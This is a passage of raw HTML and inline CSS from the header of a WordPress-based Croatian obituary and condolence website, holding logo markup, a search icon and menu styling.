wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdi_10{margin-top:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-top:-5px!important}}@media (max-width:767px){.tdi_10{margin-top:0px!important;margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-top:-7px!important;margin-left:-5px!important}}</style><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:200px}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;display:block;color:#333333;font-family:Noto Sans!important;font-size:22px!important;text-transform:capitalize!important;letter-spacing:-0.3px!important;}.tdi_10 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Bree Serif!important;font-size:26px!important;line-height:1!important;font-weight:500!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_10 .tdb-logo-icon-svg svg{width:22px}.tdi_10 .tdb-logo-icon{margin-right:10px;top:5px;display:none;color:#333333}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#333333}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:100px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:80px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:5px;font-size:18px!important;}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:170px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eumrli.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://eumrli.com/wp-content/uploads/2022/08/eumrli-horizontal-.png.webp" alt="Logo"  title=""  width="649" height="247" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">+</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-right:-3px!important;padding-top:3px!important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#8dacff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:25px;width:25px;height:25px;line-height:25px}.tdi_13 .tdb-header-search-button-mob svg{width:25px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:25px;height:25px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:absolute;top:auto;bottom:auto}.tdi_15{z-index:999!important;position:relative}</style><div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:rgba(0,0,0,0.99)!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_17{padding-top:10px!important;padding-bottom:5px!important}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_17{padding-top:10px!important;padding-right:12px!important;padding-bottom:10px!important;padding-left:12px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_19{width:22%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" ><style>.tdi_20{margin-top:0px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-top:-5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-top:-7px!important;margin-left:-5px!important}}</style><style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{align-items:flex-start;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-text-tagline{margin-top:0;margin-left:8px;display:block;color:#333333;font-family:Noto Sans!important;font-size:22px!important;text-transform:capitalize!important;letter-spacing:-0.3px!important;}.tdi_20 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Bree Serif!important;font-size:26px!important;line-height:1!important;font-weight:500!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_20 .tdb-logo-icon-svg svg{width:22px}.tdi_20 .tdb-logo-icon{margin-right:10px;top:5px;display:none;color:#333333}.tdi_20 .tdb-logo-icon:last-child{margin-right:0}.tdi_20 .tdb-logo-icon-svg svg,.tdi_20 .tdb-logo-icon-svg svg *{fill:#333333}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-logo-img{max-width:100px}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-img{max-width:80px}.tdi_20 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px}.tdi_20 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_20 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_20 .tdb-logo-text-tagline{margin-top:0;margin-left:5px;font-size:18px!important;}.tdi_20 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_20 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_20 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_20 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eumrli.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://eumrli.com/wp-content/uploads/2022/08/eumrli-horizontal-.png.webp" alt="umrli danas osmrtnice sucuti zagvale i sjecanja"  title=""  width="649" height="247" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">+</span></span></a></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}div.tdi_22{width:90%!important}.tdi_22{justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22{width:78%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22{text-align:left!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_23 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-mega-menu-articles td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_23{display:inline-block}.tdi_23 .tdb-menu>li{margin-right:5px}.tdi_23 .tdb-menu>li:last-child{margin-right:0}.tdi_23 .tdb-menu-items-dropdown{margin-left:5px}.tdi_23 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_23 .tdb-menu>li .tdb-menu-sep,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px;color:#ffffff}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_23 .td-subcat-more .tdb-menu-more-subicon{margin-left:10px;top:0px;color:#ffffff}.tdi_23 .td-subcat-more .tdb-menu-more-icon{top:0px;color:#ffffff}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_23 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ffffff}.tdi_23 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_23 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_23 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ffffff}.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_23 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-family:Noto Sans!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_23 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_23 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.1)}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a,.tdi_23 .td-pulldown-filter-list .sub-menu li a{background-color:rgba(255,255,255,0)}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#333333}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#333333}.tdi_23 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_23 .td-pulldown-filter-list li a{font-family:Noto Sans!important;font-size:11px!important;font-weight:600!important}.tdi_23:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_23 .tdb-mega-menu .sub-menu>li{max-width:1460px!important}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:40px 30px 20px}.tdi_23 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 20px 35px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_23 .tdb-menu .tdb-normal-menu ul,.tdi_23 .td-pulldown-filter-list,.tdi_23 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:35px 25px 15px}.tdi_23 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px rgba(0,0,0,0.15)}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more{padding:0 2px}.tdi_23 .tdb-menu>li>a,.tdi_23 .td-subcat-more,.tdi_23 .td-subcat-more>.tdb-menu-item-text{font-size:9px!important}.tdi_23 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px 12px}}</style><style>.tdi_23 .tdb-menu>li.current-menu-item>a,.tdi_23 .tdb-menu>li.current-menu-ancestor>a,.tdi_23 .tdb-menu>li.current-category-ancestor>a,.tdi_23 .tdb-menu>li.current-page-ancestor>a,.tdi_23 .tdb-menu>li:hover>a,.tdi_23 .tdb-menu>li.tdb-hover>a,.tdi_23 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_23 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_23 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_23 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg 